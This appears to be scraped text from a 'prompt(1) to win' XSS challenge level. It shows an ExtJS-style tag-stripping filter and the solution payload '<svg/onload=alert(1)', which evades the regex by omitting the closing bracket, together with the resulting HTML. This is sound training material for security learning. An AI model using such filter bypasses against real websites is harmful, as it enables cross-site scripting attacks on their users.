 1
prompt(1) to win
Tamam
Text Viewer
function escape(input) {
// tags stripping mechanism from ExtJS library
// Ext.util.Format.stripTags
var stripTagsRE = /<\/?[^>]+>/gi;
input = input.replace(stripTagsRE, '');
return '<article>' + input + '</article>';
}
<script>alert(1)</script>
http://sandbox.prompt.ml
<svg/onload=alert(1)
21
HTML source: <article><svg/onload=alert(1)
</article>
About